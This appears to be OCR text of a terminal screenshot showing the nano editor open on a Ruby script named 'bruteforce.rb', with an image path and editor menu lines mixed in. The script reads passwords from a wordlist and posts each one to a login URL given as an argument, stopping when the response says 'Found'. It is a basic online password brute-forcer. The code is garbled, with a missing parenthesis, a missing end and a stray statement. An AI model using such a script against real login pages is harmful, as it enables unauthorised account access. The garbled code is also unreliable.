 jamz@jrog: live
GNU nano 2.8.6 File: bruteforce.rb Modified
require 'net/http'
def bacawordlist()
f = File.open("wordlist.txt","r")
f.each_line do |line|
if bruteforce(ARGV[0],line.sub(/\n/,'')) == 'Found'
p
end
end
def bruteforce(url,password)
uri = URI(url)
post = Net::HTTP.post_form(uri,'password'=>password
return post.body
end
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text
T 02:24